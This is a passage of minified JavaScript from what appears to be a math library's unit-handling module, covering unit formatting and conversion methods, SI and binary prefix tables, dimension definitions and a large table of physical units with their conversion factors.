Z)if(me(Z,t)&&e.hasBase(U[t])){n=t;break}if("NONE"===n)e.units=[];else{let r;if(n&&me(Z,n)&&(r=Z[n]),r)e.units=[{unit:r.unit,prefix:r.prefix,power:1}];else{let n=!1;for(let r=0;r<P.length;r++){const i=P[r];Math.abs(e.dimensions[r]||0)>1e-12&&(me(Z,i)?t.push({unit:Z[i].unit,prefix:Z[i].prefix,power:e.dimensions[r]||0}):n=!0)}t.length<e.units.length&&!n&&(e.units=t)}}return e},A.prototype.toSI=function(){const e=this.clone(),t=[];for(let n=0;n<P.length;n++){const r=P[n];if(Math.abs(e.dimensions[n]||0)>1e-12){if(!me(G.si,r))throw new Error("Cannot express custom unit "+r+" in SI units");t.push({unit:G.si[r].unit,prefix:G.si[r].prefix,power:e.dimensions[n]||0})}}return e.units=t,e.fixPrefix=!0,e.skipAutomaticSimplification=!0,null!==this.value?(e.value=null,this.to(e)):e},A.prototype.formatUnits=function(){let e="",t="",n=0,r=0;for(let t=0;t<this.units.length;t++)this.units[t].power>0?(n++,e+=" "+this.units[t].prefix.name+this.units[t].unit.name,Math.abs(this.units[t].power-1)>1e-15&&(e+="^"+this.units[t].power)):this.units[t].power<0&&r++;if(r>0)for(let e=0;e<this.units.length;e++)this.units[e].power<0&&(n>0?(t+=" "+this.units[e].prefix.name+this.units[e].unit.name,Math.abs(this.units[e].power+1)>1e-15&&(t+="^"+-this.units[e].power)):(t+=" "+this.units[e].prefix.name+this.units[e].unit.name,t+="^"+this.units[e].power));e=e.substr(1),t=t.substr(1),n>1&&r>0&&(e="("+e+")"),r>1&&n>0&&(t="("+t+")");let i=e;return n>0&&r>0&&(i+=" / "),i+=t,i},A.prototype.toBest=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&!Array.isArray(e))throw new Error("Invalid unit type. Expected string or Unit.");const n=this.units[0].unit.prefixes;if(e&&e.length>0){const t=e.map((e=>{let t=null;if("string"==typeof e){if(t=A.parse(e),!t)throw new Error("Invalid unit type. Expected compatible string or Unit.")}else if(!w(e))throw new Error("Invalid unit type. Expected compatible string or Unit.");null===t&&(t=e.clone());try{return this.to(t.formatUnits()),t}catch(e){throw new Error("Invalid unit type. Expected compatible string or Unit.")}})).map((e=>e.units[0].prefix));this.units[0].unit.prefixes=t.reduce(((e,t)=>(e[t.name]=t,e)),{}),this.units[0].prefix=t[0]}const r=k(this,t).simp;return this.units[0].unit.prefixes=n,r.fixPrefix=!0,r},A.prototype.format=function(e){const{simp:t,valueStr:n,unitStr:r}=k(this,e);let i=n;return t.value&&x(t.value)&&(i="("+i+")"),r.length>0&&i.length>0&&(i+=" "),i+=r,i},A.prototype._bestPrefix=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1.2;if(1!==this.units.length)throw new Error("Can only compute the best prefix for single units with integer powers, like kg, s^2, N^-1, and so forth!");if(Math.abs(this.units[0].power-Math.round(this.units[0].power))>=1e-14)throw new Error("Can only compute the best prefix for single units with integer powers, like kg, s^2, N^-1, and so forth!");const t=null!==this.value?u(this.value):0,n=u(this.units[0].unit.value);let r=this.units[0].prefix;if(0===t)return r;const i=this.units[0].power;let o=Math.log(t/Math.pow(r.value*n,i))/Math.LN10-e;if(o>-2.200001&&o<1.800001)return r;o=Math.abs(o);const a=this.units[0].unit.prefixes;for(const s in a)if(me(a,s)){const u=a[s];if(u.scientific){const a=Math.abs(Math.log(t/Math.pow(u.value*n,i))/Math.LN10-e);(a<o||a===o&&u.name.length<r.name.length)&&(r=u,o=a)}}return r},A.prototype.splitUnit=function(e){let t=this.clone();const n=[];for(let r=0;r<e.length&&(t=t.to(e[r]),r!==e.length-1);r++){const o=t.toNumeric(),a=l(o);let s;s=f(a,o)?a:c(t.toNumeric());const u=new A(s,e[r].toString());n.push(u),t=i(t,u)}let o=0;for(let e=0;e<n.length;e++)o=r(o,n[e].value);return f(o,this.value)&&(t.value=0),n.push(t),n};const R={NONE:{"":{name:"",value:1,scientific:!0}},SHORT:{"":{name:"",value:1,scientific:!0},da:{name:"da",value:10,scientific:!1},h:{name:"h",value:100,scientific:!1},k:{name:"k",value:1e3,scientific:!0},M:{name:"M",value:1e6,scientific:!0},G:{name:"G",value:1e9,scientific:!0},T:{name:"T",value:1e12,scientific:!0},P:{name:"P",value:1e15,scientific:!0},E:{name:"E",value:1e18,scientific:!0},Z:{name:"Z",value:1e21,scientific:!0},Y:{name:"Y",value:1e24,scientific:!0},R:{name:"R",value:1e27,scientific:!0},Q:{name:"Q",value:1e30,scientific:!0},d:{name:"d",value:.1,scientific:!1},c:{name:"c",value:.01,scientific:!1},m:{name:"m",value:.001,scientific:!0},u:{name:"u",value:1e-6,scientific:!0},n:{name:"n",value:1e-9,scientific:!0},p:{name:"p",value:1e-12,scientific:!0},f:{name:"f",value:1e-15,scientific:!0},a:{name:"a",value:1e-18,scientific:!0},z:{name:"z",value:1e-21,scientific:!0},y:{name:"y",value:1e-24,scientific:!0},r:{name:"r",value:1e-27,scientific:!0},q:{name:"q",value:1e-30,scientific:!0}},LONG:{"":{name:"",value:1,scientific:!0},deca:{name:"deca",value:10,scientific:!1},hecto:{name:"hecto",value:100,scientific:!1},kilo:{name:"kilo",value:1e3,scientific:!0},mega:{name:"mega",value:1e6,scientific:!0},giga:{name:"giga",value:1e9,scientific:!0},tera:{name:"tera",value:1e12,scientific:!0},peta:{name:"peta",value:1e15,scientific:!0},exa:{name:"exa",value:1e18,scientific:!0},zetta:{name:"zetta",value:1e21,scientific:!0},yotta:{name:"yotta",value:1e24,scientific:!0},ronna:{name:"ronna",value:1e27,scientific:!0},quetta:{name:"quetta",value:1e30,scientific:!0},deci:{name:"deci",value:.1,scientific:!1},centi:{name:"centi",value:.01,scientific:!1},milli:{name:"milli",value:.001,scientific:!0},micro:{name:"micro",value:1e-6,scientific:!0},nano:{name:"nano",value:1e-9,scientific:!0},pico:{name:"pico",value:1e-12,scientific:!0},femto:{name:"femto",value:1e-15,scientific:!0},atto:{name:"atto",value:1e-18,scientific:!0},zepto:{name:"zepto",value:1e-21,scientific:!0},yocto:{name:"yocto",value:1e-24,scientific:!0},ronto:{name:"ronto",value:1e-27,scientific:!0},quecto:{name:"quecto",value:1e-30,scientific:!0}},SQUARED:{"":{name:"",value:1,scientific:!0},da:{name:"da",value:100,scientific:!1},h:{name:"h",value:1e4,scientific:!1},k:{name:"k",value:1e6,scientific:!0},M:{name:"M",value:1e12,scientific:!0},G:{name:"G",value:1e18,scientific:!0},T:{name:"T",value:1e24,scientific:!0},P:{name:"P",value:1e30,scientific:!0},E:{name:"E",value:1e36,scientific:!0},Z:{name:"Z",value:1e42,scientific:!0},Y:{name:"Y",value:1e48,scientific:!0},R:{name:"R",value:1e54,scientific:!0},Q:{name:"Q",value:1e60,scientific:!0},d:{name:"d",value:.01,scientific:!1},c:{name:"c",value:1e-4,scientific:!1},m:{name:"m",value:1e-6,scientific:!0},u:{name:"u",value:1e-12,scientific:!0},n:{name:"n",value:1e-18,scientific:!0},p:{name:"p",value:1e-24,scientific:!0},f:{name:"f",value:1e-30,scientific:!0},a:{name:"a",value:1e-36,scientific:!0},z:{name:"z",value:1e-42,scientific:!0},y:{name:"y",value:1e-48,scientific:!0},r:{name:"r",value:1e-54,scientific:!0},q:{name:"q",value:1e-60,scientific:!0}},CUBIC:{"":{name:"",value:1,scientific:!0},da:{name:"da",value:1e3,scientific:!1},h:{name:"h",value:1e6,scientific:!1},k:{name:"k",value:1e9,scientific:!0},M:{name:"M",value:1e18,scientific:!0},G:{name:"G",value:1e27,scientific:!0},T:{name:"T",value:1e36,scientific:!0},P:{name:"P",value:1e45,scientific:!0},E:{name:"E",value:1e54,scientific:!0},Z:{name:"Z",value:1e63,scientific:!0},Y:{name:"Y",value:1e72,scientific:!0},R:{name:"R",value:1e81,scientific:!0},Q:{name:"Q",value:1e90,scientific:!0},d:{name:"d",value:.001,scientific:!1},c:{name:"c",value:1e-6,scientific:!1},m:{name:"m",value:1e-9,scientific:!0},u:{name:"u",value:1e-18,scientific:!0},n:{name:"n",value:1e-27,scientific:!0},p:{name:"p",value:1e-36,scientific:!0},f:{name:"f",value:1e-45,scientific:!0},a:{name:"a",value:1e-54,scientific:!0},z:{name:"z",value:1e-63,scientific:!0},y:{name:"y",value:1e-72,scientific:!0},r:{name:"r",value:1e-81,scientific:!0},q:{name:"q",value:1e-90,scientific:!0}},BINARY_SHORT_SI:{"":{name:"",value:1,scientific:!0},k:{name:"k",value:1e3,scientific:!0},M:{name:"M",value:1e6,scientific:!0},G:{name:"G",value:1e9,scientific:!0},T:{name:"T",value:1e12,scientific:!0},P:{name:"P",value:1e15,scientific:!0},E:{name:"E",value:1e18,scientific:!0},Z:{name:"Z",value:1e21,scientific:!0},Y:{name:"Y",value:1e24,scientific:!0}},BINARY_SHORT_IEC:{"":{name:"",value:1,scientific:!0},Ki:{name:"Ki",value:1024,scientific:!0},Mi:{name:"Mi",value:Math.pow(1024,2),scientific:!0},Gi:{name:"Gi",value:Math.pow(1024,3),scientific:!0},Ti:{name:"Ti",value:Math.pow(1024,4),scientific:!0},Pi:{name:"Pi",value:Math.pow(1024,5),scientific:!0},Ei:{name:"Ei",value:Math.pow(1024,6),scientific:!0},Zi:{name:"Zi",value:Math.pow(1024,7),scientific:!0},Yi:{name:"Yi",value:Math.pow(1024,8),scientific:!0}},BINARY_LONG_SI:{"":{name:"",value:1,scientific:!0},kilo:{name:"kilo",value:1e3,scientific:!0},mega:{name:"mega",value:1e6,scientific:!0},giga:{name:"giga",value:1e9,scientific:!0},tera:{name:"tera",value:1e12,scientific:!0},peta:{name:"peta",value:1e15,scientific:!0},exa:{name:"exa",value:1e18,scientific:!0},zetta:{name:"zetta",value:1e21,scientific:!0},yotta:{name:"yotta",value:1e24,scientific:!0}},BINARY_LONG_IEC:{"":{name:"",value:1,scientific:!0},kibi:{name:"kibi",value:1024,scientific:!0},mebi:{name:"mebi",value:Math.pow(1024,2),scientific:!0},gibi:{name:"gibi",value:Math.pow(1024,3),scientific:!0},tebi:{name:"tebi",value:Math.pow(1024,4),scientific:!0},pebi:{name:"pebi",value:Math.pow(1024,5),scientific:!0},exi:{name:"exi",value:Math.pow(1024,6),scientific:!0},zebi:{name:"zebi",value:Math.pow(1024,7),scientific:!0},yobi:{name:"yobi",value:Math.pow(1024,8),scientific:!0}},BTU:{"":{name:"",value:1,scientific:!0},MM:{name:"MM",value:1e6,scientific:!0}}};R.SHORTLONG=sr({},R.SHORT,R.LONG),R.BINARY_SHORT=sr({},R.BINARY_SHORT_SI,R.BINARY_SHORT_IEC),R.BINARY_LONG=sr({},R.BINARY_LONG_SI,R.BINARY_LONG_IEC);const P=["MASS","LENGTH","TIME","CURRENT","TEMPERATURE","LUMINOUS_INTENSITY","AMOUNT_OF_SUBSTANCE","ANGLE","BIT"],U={NONE:{dimensions:[0,0,0,0,0,0,0,0,0]},MASS:{dimensions:[1,0,0,0,0,0,0,0,0]},LENGTH:{dimensions:[0,1,0,0,0,0,0,0,0]},TIME:{dimensions:[0,0,1,0,0,0,0,0,0]},CURRENT:{dimensions:[0,0,0,1,0,0,0,0,0]},TEMPERATURE:{dimensions:[0,0,0,0,1,0,0,0,0]},LUMINOUS_INTENSITY:{dimensions:[0,0,0,0,0,1,0,0,0]},AMOUNT_OF_SUBSTANCE:{dimensions:[0,0,0,0,0,0,1,0,0]},FORCE:{dimensions:[1,1,-2,0,0,0,0,0,0]},SURFACE:{dimensions:[0,2,0,0,0,0,0,0,0]},VOLUME:{dimensions:[0,3,0,0,0,0,0,0,0]},ENERGY:{dimensions:[1,2,-2,0,0,0,0,0,0]},POWER:{dimensions:[1,2,-3,0,0,0,0,0,0]},PRESSURE:{dimensions:[1,-1,-2,0,0,0,0,0,0]},ELECTRIC_CHARGE:{dimensions:[0,0,1,1,0,0,0,0,0]},ELECTRIC_CAPACITANCE:{dimensions:[-1,-2,4,2,0,0,0,0,0]},ELECTRIC_POTENTIAL:{dimensions:[1,2,-3,-1,0,0,0,0,0]},ELECTRIC_RESISTANCE:{dimensions:[1,2,-3,-2,0,0,0,0,0]},ELECTRIC_INDUCTANCE:{dimensions:[1,2,-2,-2,0,0,0,0,0]},ELECTRIC_CONDUCTANCE:{dimensions:[-1,-2,3,2,0,0,0,0,0]},MAGNETIC_FLUX:{dimensions:[1,2,-2,-1,0,0,0,0,0]},MAGNETIC_FLUX_DENSITY:{dimensions:[1,0,-2,-1,0,0,0,0,0]},FREQUENCY:{dimensions:[0,0,-1,0,0,0,0,0,0]},ANGLE:{dimensions:[0,0,0,0,0,0,0,1,0]},BIT:{dimensions:[0,0,0,0,0,0,0,0,1]}};for(const e in U)me(U,e)&&(U[e].key=e);const j={name:"",base:{},value:1,offset:0,dimensions:P.map((e=>0))},L={meter:{name:"meter",base:U.LENGTH,prefixes:R.LONG,value:1,offset:0},inch:{name:"inch",base:U.LENGTH,prefixes:R.NONE,value:.0254,offset:0},foot:{name:"foot",base:U.LENGTH,prefixes:R.NONE,value:.3048,offset:0},yard:{name:"yard",base:U.LENGTH,prefixes:R.NONE,value:.9144,offset:0},mile:{name:"mile",base:U.LENGTH,prefixes:R.NONE,value:1609.344,offset:0},link:{name:"link",base:U.LENGTH,prefixes:R.NONE,value:.201168,offset:0},rod:{name:"rod",base:U.LENGTH,prefixes:R.NONE,value:5.0292,offset:0},chain:{name:"chain",base:U.LENGTH,prefixes:R.NONE,value:20.1168,offset:0},angstrom:{name:"angstrom",base:U.LENGTH,prefixes:R.NONE,value:1e-10,offset:0},m:{name:"m",base:U.LENGTH,prefixes:R.SHORT,value:1,offset:0},in:{name:"in",base:U.LENGTH,prefixes:R.NONE,value:.0254,offset:0},ft:{name:"ft",base:U.LENGTH,prefixes:R.NONE,value:.3048,offset:0},yd:{name:"yd",base:U.LENGTH,prefixes:R.NONE,value:.9144,offset:0},mi:{name:"mi",base:U.LENGTH,prefixes:R.NONE,value:1609.344,offset:0},li:{name:"li",base:U.LENGTH,prefixes:R.NONE,value:.201168,offset:0},rd:{name:"rd",base:U.LENGTH,prefixes:R.NONE,value:5.02921,offset:0},ch:{name:"ch",base:U.LENGTH,prefixes:R.NONE,value:20.1168,offset:0},mil:{name:"mil",base:U.LENGTH,prefixes:R.NONE,value:254e-7,offset:0},m2:{name:"m2",base:U.SURFACE,prefixes:R.SQUARED,value:1,offset:0},sqin:{name:"sqin",base:U.SURFACE,prefixes:R.NONE,value:64516e-8,offset:0},sqft:{name:"sqft",base:U.SURFACE,prefixes:R.NONE,value:.09290304,offset:0},sqyd:{name:"sqyd",base:U.SURFACE,prefixes:R.NONE,value:.83612736,offset:0},sqmi:{name:"sqmi",base:U.SURFACE,prefixes:R.NONE,value:2589988.110336,offset:0},sqrd:{name:"sqrd",base:U.SURFACE,prefixes:R.NONE,value:25.29295,offset:0},sqch:{name:"sqch",base:U.SURFACE,prefixes:R.NONE,value:404.6873,offset:0},sqmil:{name:"sqmil",base:U.SURFACE,prefixes:R.NONE,value:6.4516e-10,offset:0},acre:{name:"acre",base:U.SURFACE,prefixes:R.NONE,value:4046.86,offset:0},hectare:{name:"hectare",base:U.SURFACE,prefixes:R.NONE,value:1e4,offset:0},m3:{name:"m3",base:U.VOLUME,prefixes:R.CUBIC,value:1,offset:0},L:{name:"L",base:U.VOLUME,prefixes:R.SHORT,value:.001,offset:0},l:{name:"l",base:U.VOLUME,prefixes:R.SHORT,value:.001,offset:0},litre:{name:"litre",base:U.VOLUME,prefixes:R.LONG,value:.001,offset:0},cuin:{name:"cuin",base:U.VOLUME,prefixes:R.NONE,value:16387064e-12,offset:0},cuft:{name:"cuft",base:U.VOLUME,prefixes:R.NONE,value:.028316846592,offset:0},cuyd:{name:"cuyd",base:U.VOLUME,prefixes:R.NONE,value:.764554857984,offset:0},teaspoon:{name:"teaspoon",base:U.VOLUME,prefixes:R.NONE,value:5e-6,offset:0},tablespoon:{name:"tablespoon",base:U.VOLUME,prefixes:R.NONE,value:15e-6,offset:0},drop:{name:"drop",base:U.VOLUME,prefixes:R.NONE,value:5e-8,offset:0},gtt:{name:"gtt",base:U.VOLUME,prefixes:R.NONE,value:5e-8,offset:0},minim:{name:"minim",base:U.VOLUME,prefixes:R.NONE,value:6.1611519921875e-8,offset:0},fluiddram:{name:"fluiddram",base:U.VOLUME,prefixes:R.NONE,value:36966911953125e-19,offset:0},fluidounce:{name:"fluidounce",base:U.VOLUME,prefixes:R.NONE,value:295735295625e-16,offset:0},gill:{name:"gill",base:U.VOLUME,prefixes:R.NONE,value:.00011829411825,offset:0},cc:{name:"cc",base:U.VOLUME,prefixes:R.NONE,value:1e-6,offset:0},cup:{name:"cup",base:U.VOLUME,prefixes:R.NONE,value:.0002365882365,offset:0},pint:{name:"pint",base:U.VOLUME,prefixes:R.NONE,value:.000473176473,offset:0},quart:{name:"quart",base:U.VOLUME,prefixes:R.NONE,value:.000946352946,offset:0},gallon:{name:"gallon",base:U.VOLUME,prefixes:R.NONE,value:.003785411784,offset:0},beerbarrel:{name:"beerbarrel",base:U.VOLUME,prefixes:R.NONE,value:.117347765304,offset:0},oilbarrel:{name:"oilbarrel",base:U.VOLUME,prefixes:R.NONE,value:.158987294928,offset:0},hogshead:{name:"hogshead",base:U.VOLUME,prefixes:R.NONE,value:.238480942392,offset:0},g:{name:"g",base:U.MASS,prefixes:R.SHORT,value:.001,offset:0},gram:{name:"gram",base:U.MASS,prefixes:R.LONG,value:.001,offset:0},ton:{name:"ton",base:U.MASS,prefixes:R.SHORT,value:907.18474,offset:0},t:{name:"t",base:U.MASS,prefixes:R.SHORT,value:1e3,offset:0},tonne:{name:"tonne",base:U.MASS,prefixes:R.LONG,value:1e3,offset:0},grain:{name:"grain",base:U.MASS,prefixes:R.NONE,value:6479891e-11,offset:0},dram:{name:"dram",base:U.MASS,prefixes:R.NONE,value:.0017718451953125,offset:0},ounce:{name:"ounce",base:U.MASS,prefixes:R.NONE,value:.028349523125,offset:0},poundmass:{name:"poundmass",base:U.MASS,prefixes:R.NONE,value:.45359237,offset:0},hundredweight:{name:"hundredweight",base:U.MASS,prefixes:R.NONE,value:45.359237,offset:0},stick:{name:"stick",base:U.MASS,prefixes:R.NONE,value:.115,offset:0},stone:{name:"stone",base:U.MASS,prefixes:R.NONE,value:6.35029318,offset:0},gr:{name:"gr",base:U.MASS,prefixes:R.NONE,value:6479891e-11,offset:0},dr:{name:"dr",base:U.MASS,prefixes:R.NONE,value:.0017718451953125,offset:0},oz:{name:"oz",base:U.MASS,prefixes:R.NONE,value:.028349523125,offset:0},lbm:{name:"lbm",base:U.MASS,prefixes:R.NONE,value:.45359237,offset:0},cwt:{name:"cwt",base:U.MASS,prefixes:R.NONE,value:45.359237,offset:0},s:{name:"s",base:U.TIME,prefixes:R.SHORT,value:1,offset:0},min:{name:"min",base:U.TIME,prefixes:R.NONE,value:60,offset:0},h:{name:"h",base:U.TIME,prefixes:R.NONE,value:3600,offset:0},second:{name:"second",base:U.TIME,prefixes:R.LONG,value:1,offset:0},sec:{name:"sec",base:U.TIME,prefixes:R.LONG,value:1,offset:0},minute:{name:"minute",base:U.TIME,prefixes:R.NONE,value:60,offset:0},hour:{name:"hour",base:U.TIME,prefixes:R.NONE,value:3600,offset:0},day:{name:"day",base:U.TIME,prefixes:R.NONE,value:86400,offset:0},week:{name:"week",base:U.TIME,prefixes:R.NONE,value:604800,offset:0},month:{name:"month",base:U.TIME,prefixes:R.NONE,value:2629800,offset:0},year:{name:"year",base:U.TIME,prefixes:R.NONE,value:31557600,offset:0},decade:{name:"decade",base:U.TIME,prefixes:R.NONE,value:315576e3,offset:0},century:{name:"century",base:U.TIME,prefixes:R.NONE,value:315576e4,offset:0},millennium:{name:"millennium",base:U.TIME,prefixes:R.NONE,value:315576e5,offset:0},hertz:{name:"Hertz",base:U.FREQUENCY,prefixes:R.LONG,value:1,offset:0,reciprocal:!0},Hz:{name:"Hz",base:U.FREQUENCY,prefixes:R.SHORT,value:1,offset:0,reciprocal:!0},rad:{name:"rad",base:U.ANGLE,prefixes:R.SHORT,value:1,offset:0},radian:{name:"radian",base:U.ANGLE,prefixes:R.LONG,value:1,offset:0},deg:{name:"deg",base:U.ANGLE,prefixes:R.SHORT,value:null,offset:0},degree:{name:"degree",base:U.ANGLE,prefixes:R.LONG,value:null,offset:0},grad:{name:"grad",base:U.ANGLE,prefixes:R.SHORT,value:null,offset:0},gradian:{name:"gradian",base:U.ANGLE,prefixes:R.LONG,value:null,offset:0},cycle:{name:"cycle",base:U.ANGLE,prefixes:R.NONE,value:null,offset:0},arcsec:{name:"arcsec",base:U.ANGLE,prefixes:R.NONE,value:null,offset:0},arcmin:{name:"arcmin",base:U.ANGLE,prefixes:R.NONE,value:null,offset:0},A:{name:"A",base:U.CURRENT,prefixes:R.SHORT,value:1,offset:0},ampere:{name:"ampere",base:U.CURRENT,prefixes:R.LONG,value:1,offset:0},K:{name:"K",base:U.TEMPERATURE,prefixes:R.SHORT,value:1,offset:0},degC:{name:"degC",base:U.TEMPERATURE,prefixes:R.SHORT,value:1,offset:273.15},degF:{name:"degF",base:U.TEMPERATURE,prefixes:R.SHORT,value:new y(5,9),offset:459.67},degR:{name:"degR",base:U.TEMPERATURE,prefixes:R.SHORT,value:new y(5,9),offset:0},kelvin:{name:"kelvin",base:U.TEMPERATURE,prefixes:R.LONG,value:1,offset:0},celsius:{name:"celsius",base:U.TEMPERATURE,prefixes:R.LONG,value:1,offset:273.15},fahrenheit:{name:"fahrenheit",base:U.TEMPERATURE,prefixes:R.LONG,value:new y(5,9),offset:459.67},rankine:{name:"rankine",base:U.TEMPERATURE,prefixes:R.LONG,value:new y(5,9),offset:0},mol:{name:"mol",base:U.AMOUNT_OF_SUBSTANCE,prefixes:R.SHORT,value:1,offset:0},mole:{name:"mole",base:U.AMOUNT_OF_SUBSTANCE,prefixes:R.LONG,value:1,offset:0},cd:{name:"cd",base:U.LUMINOUS_INTENSITY,prefixes:R.SHORT,value:1,offset:0},candela:{name:"candela",base:U.LUMINOUS_INTENSITY,prefixes:R.LONG,value:1,offset:0},N:{name:"N",base:U.FORCE,prefixes:R.SHORT,value:1,offset:0},newton:{name:"newton",base:U.FORCE,prefixes:R.LONG,value:1,offset:0},dyn:{name:"dyn",base:U.FORCE,prefixes:R.SHORT,value:1e-5,offset:0},dyne:{name:"dyne",base:U.FORCE,prefixes:R.LONG,value:1e-5,offset:0},lbf:{name:"lbf",base:U.FORCE,prefixes:R.NONE,value:4.4482216152605,offset:0},poundforce:{name:"poundforce",base:U.FORCE,prefixes:R.NONE,value:4.4482216152605,offset:0},kip:{name:"kip",base:U.FORCE,prefixes:R.LONG,value:4448.2216,offset:0},kilogramforce:{name:"kilogramforce",base:U.FORCE,prefixes:R.NONE,value:9.80665,offset:0},J:{name:"J",base:U.ENERGY,prefixes:R.SHORT,value:1,offset:0},joule:{name:"joule",base:U.ENERGY,prefixes:R.LONG,value:1,offset:0},erg:{name:"erg",base:U.ENERGY,prefixes:R.SHORTLONG,value:1e-7,offset:0},Wh:{name:"Wh",base:U.ENERGY,prefixes:R.SHORT,value:3600,offset:0},BTU:{name:"BTU",base:U.ENERGY,prefixes:R.BTU,value:1055.05585262,offset:0},eV:{name:"eV",base:U.ENERGY,prefixes:R.SHORT,value:1602176565e-28,offset:0},electronvolt:{name:"electronvolt",base:U.ENERGY,prefixes:R.LONG,value:1602176565e-28,offset:0},W:{name:"W",base:U.POWER,prefixes:R.SHORT,value:1,offset:0},watt:{name:"watt",base:U.POWER,prefixes:R.LONG,value:1,offset:0},hp:{name:"hp",base:U.POWER,prefixes:R.NONE,value:745.6998715386,offset:0},VAR:{name:"VAR",base:U.POWER,prefixes:R.SHORT,value:h.I,offset:0},VA:{name:"VA",base:U.POWER,prefixes:R.SHORT,value:1,offset:0},Pa:{name:"Pa",base:U.PRESSURE,prefixes:R.SHORT,value:1,offset:0},psi:{name:"psi",base:U.PRESSURE,prefixes:R.NONE,value:6894.75729276459,offset:0},atm:{name:"atm",base:U.PRESSURE,prefixes:R.NONE,value:101325,offset:0},bar:{name:"bar",base:U.PRESSURE,prefixes:R.SHORTLONG,value:1e5,offset:0},torr:{name:"torr",base:U.PRESSURE,prefixes:R.NONE,value:133.322,offset:0},mmHg:{name:"mmHg",base:U.PRESSURE,prefixes:R.NONE,value:133.322,offset:0},mmH2O:{name:"mmH2O",base:U.PRESSURE,prefixes:R.NONE,value:9.80665,offset:0},cmH2O:{name:"cmH2O",base:U.PRESSURE,prefixes:R.NONE,value:98.0665,offset:0},coulomb:{name:"coulomb",base:U.ELECTRIC_CHARGE,prefixes:R.LONG,value:1,offset:0},C:{name:"C",base:U.ELECTRIC_CHARGE,prefixes:R.SHORT,value:1,offset:0},farad:{name:"farad",base:U.ELECTRIC_CAPACITANCE,prefixes:R.LONG,value:1,offset:0},F:{name:"F",base:U.ELECTRIC_CAPACITANCE,prefixes:R.SHORT,value:1,offset:0},volt:{name:"volt",base:U.ELECTRIC_POTENTIAL,prefixes:R.LONG,value:1,offset:0},V:{name:"V",base:U.ELECTRIC_POTENTIAL,prefixes:R.SHORT,value:1,offset:0},ohm:{name:"ohm",base:U.ELECTRIC_RESISTANCE,prefixes:R.SHORTLONG,value:1,offset:0},henry:{name:"henry",base:U.ELECTRIC_INDUCTANCE,prefixes:R.LONG,value:1,offset:0},H:{name:"H",base:U.ELECTRIC_INDUCTANCE,prefixes:R.SHORT,value:1,offset:0},siemens:{name:"siemens",base:U.ELECTRIC_CONDUCTANCE,prefixes:R.LONG,value:1,offset:0},S:{name:"S",base:U.ELECTRIC_CONDUCTANCE,prefixes:R.SHORT,value:1,offset:0},weber:{name:"weber",base:U.MAGNETIC_FLUX,prefixes:R.LONG,value:1,offset:0},Wb:{name:"Wb",base:U.MAGNETIC_FLUX,prefixes:R.SHORT,value:1,offset:0},tesla:{name:"tesla",base:U.MAGNETIC_FLUX_DENSITY,prefixes:R.LONG,value:1,offset:0},T:{name:"T",base:U.MAGNETIC_FLUX_DENSITY,prefixes:R.SHORT,value:1,offset:0},b:{name:"b",base:U.BIT,prefixes:R.BINARY_SHORT,value:1,offset:0},bits:{name:"bits",base:U.BIT,prefixes:R.BINARY_LONG,value:1,offset:0},B:{name:"B",base:U.BIT,prefixes:R.BINARY_SHORT,value:8,offset:0},bytes:{name:"bytes",base:U.BIT,prefixes:R.BINARY_LONG,value:8,offset:0}},$={meters:"meter",inches:"inch",feet:"foot",yards:"yard",miles:"mile",links:"link",rods:"rod",chains:"chain",angstroms:"angstrom",lt:"l",litres:"litre",liter:"litre",liters:"litre",teaspoons:"teaspoon",tablespoons:"tablespoon",minims:"minim",fldr:"fluiddram",fluiddrams:"fluiddram",floz:"fluidounce",fluidounces:"fluidounce",gi:"gill",gills:"gill",cp:"cup",cups:"cup",pt:"pint",pints:"pint",qt:"quart",quarts:"quart",gal:"gallon",gallons:"gallon",bbl:"beerbarrel",beerbarrels:"beerbarrel",obl:"oilbarrel",oilbarrels:"oilbarrel",hogsheads:"hogshead",gtts:"gtt",grams:"gram",tons:"ton",tonnes:"tonne",grains:"grain",drams:"dram",ounces:"ounce",poundmasses:"poundmass",hundredweights:"hundredweight",sticks:"stick",lb:"lbm",lbs:"lbm",kips:"kip",kgf:"kilogramforce",acres:"acre",hectares:"hectare",sqfeet:"sqft",sqyard:"sqyd",sqmile:"sqmi",sqmiles:"sqmi",mmhg:"mmHg",mmh2o:"mmH2O",cmh2o:"cmH2O",seconds:"second",secs:"second",minutes:"minute",mins:"minute",hours:"hour",hr:"hour",hrs:"hour",days:"day",weeks:"week",months:"month",years:"year",decades:"decade",centuries:"century",millennia:"millennium",hertz:"hertz",radians:"radian",degrees:"degree",gradians:"gradian",cycles:"cycle",arcsecond:"arcsec",arcseconds:"arcsec",arcminute:"arcmin",arcminutes:"arcmin",BTUs:"BTU",watts:"watt",joules:"joule",amperes:"ampere",amps:"ampere",amp:"ampere",coulombs:"coulomb",volts:"volt",ohms:"ohm",farads:"farad",webers:"weber",teslas:"tesla",electronvolts:"electronvolt",moles:"mole",bit:"bits",byte:"bytes"};function H(e){if("BigNumber"===e.number){const e=Zl(g);L.rad.value=new g(1),L.deg.value=e.div(180),L.grad.value=e.div(200),L.cycle.value=e.times(2),L.arcsec.value=e.div(648e3),L.arcmin.value=e.div(10800)}else L.rad.value=1,L.deg.value=Math.PI/180,L.grad.value=Math.PI/200,L.cycle.value=2*Math.PI,L.arcsec.value=Math.PI/648e3,L.arcmin.value=Math.PI/10800;L.radian.value=L.rad.value,L.degree.value=L.deg.value,L.gradian.value=L.grad.value}H(n),t&&t("config",(function(e,t){e.number!==t.number&&H(e)}));const 